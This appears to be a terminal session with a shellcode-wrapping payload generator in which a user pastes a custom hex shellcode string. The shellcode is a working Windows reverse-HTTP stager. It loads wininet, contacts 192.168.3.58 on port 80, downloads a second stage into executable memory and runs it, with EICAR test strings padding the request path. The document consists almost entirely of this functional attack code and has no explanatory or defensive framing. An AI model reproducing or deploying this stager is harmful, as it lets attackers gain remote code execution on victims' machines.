 [go/shellcode_inject/virtual>>]: generate
[?] Generate or supply custom shellcode?
1 - Ordnance (default)
2 - MSFVenom
3 - Custom shellcode string
4 - File with shellcode (\x41\x42..)
5 - Binary file with shellcode
[>] Please enter the number of your choice: 3
[>] Please enter custom shellcode (one line, no quotes, \x00.. format): \xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31
\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\
x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\x
d0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\x31\xff\x57\x57\x57\x57\x57\x68\x3
a\x56\x79\xa7\xff\xd5\xe9\x84\x00\x00\x00\x5b\x31\xc9\x51\x51\x6a\x03\x51\x51\x68\x50\x00\x00\x00\x53\x50\x68\x57\x89\x9f\xc6\xff\xd5\xeb\x70\x5b\x31\xd2\x52\x68\x00\x02\x40\x84\x52\x52\x52
\x53\x52\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x89\xc6\x83\xc3\x50\x31\xff\x57\x57\x6a\xff\x53\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x84\xc3\x01\x00\x00\x31\xff\x85\xf6\x74\x04\x89\xf9\xeb\
x09\x68\xaa\xc5\xe2\x5d\xff\xd5\x89\xc1\x68\x45\x21\x5e\x31\xff\xd5\x31\xff\x57\x6a\x07\x51\x56\x50\x68\xb7\x57\xe0\x0b\xff\xd5\xbf\x00\x2f\x00\x00\x39\xc7\x74\xb7\x31\xff\xe9\x91\x01\x00\x
00\xe9\xc9\x01\x00\x00\xe8\x8b\xff\xff\xff\x2f\x33\x69\x4a\x76\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x4
1\x52\x2d\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x00\x55\x73\x65\x72
\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x34\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x38\x2e\x30\x3b\x20\x57\x69\x6e\x64\
x6f\x77\x73\x20\x4e\x54\x20\x35\x2e\x31\x29\x0d\x0a\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x
53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5
a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c
\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e\x44\x41\
x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x
5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x00\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x40\x68\x00\x10\x00\x00\x68\x00\x00\x40\x00\x57\x68\x58\xa4\x53\xe5\xff\xd5\x93\xb9\x00\x0
0\x00\x00\x01\xd9\x51\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0\x74\xc6\x8b\x07\x01\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\xa9\xfd\xff\xff\x31\x39\x32\x2e\x31
\x36\x38\x2e\x33\x2e\x35\x38\x00\x00\x00\x00\x00